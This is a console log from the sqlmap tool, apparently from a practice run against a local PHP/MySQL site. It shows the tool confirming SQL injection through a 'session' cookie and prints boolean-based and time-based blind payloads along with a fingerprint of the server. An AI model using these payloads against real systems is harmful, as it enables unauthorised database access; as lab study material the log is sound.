 [22:42:48] [INFO] testing 'MySQL inline queries'
[22:42:48] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[22:42:48] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[22:42:48] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[22:42:48] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[22:42:48] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[22:42:48] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[22:42:48] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:42:58] [INFO] Cookie parameter 'session' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[22:42:58] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:42:58] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) tech
nique found
[22:42:58] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns.
 Automatically extending the range for current UNION query injection technique test
[22:42:58] [INFO] target URL appears to have 4 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] n
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] n
[22:43:04] [WARNING] if UNION based SQL injection is not detected, please consider usage of option '--union-char' (e.g. '--union-char=1')
and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[22:43:04] [INFO] target URL appears to be UNION injectable with 4 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[22:43:09] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[22:43:09] [INFO] testing 'Generic UNION query (31) - 21 to 40 columns'
[22:43:09] [INFO] testing 'MySQL UNION query (31) - 1 to 20 columns'
[22:43:09] [INFO] testing 'MySQL UNION query (31) - 21 to 40 columns'
[22:43:09] [INFO] testing 'MySQL UNION query (31) - 41 to 60 columns'
[22:43:10] [INFO] testing 'MySQL UNION query (61) - 61 to 80 columns'
[22:43:10] [INFO] testing 'MySQL UNION query (31) - 81 to 100 columns'
[22:43:10] [INFO] checking if the injection point on Cookie parameter 'session' is a false positive
Cookie parameter 'session' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 285 HTTP(s) requests:
---
Parameter: session (Cookie)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: session=6967cabefd763ac1a1a88e11159957db' AND 9663=9663 AND 'XdcY'='XdcY
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: session=6967cabefd763ac1a1a88e11159957db' AND (SELECT 9555 FROM (SELECT(SLEEP(5)))biVe) AND 'bAxW'='bAxW
---
[22:43:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: PHP 7.4.33, Apache 2.4.54
back-end DBMS: MySQL >= 5.0.12
[22:43:16] [INFO] fetched data logged to text files under '/home/syselement/.local/share/sqlmap/output/localhost'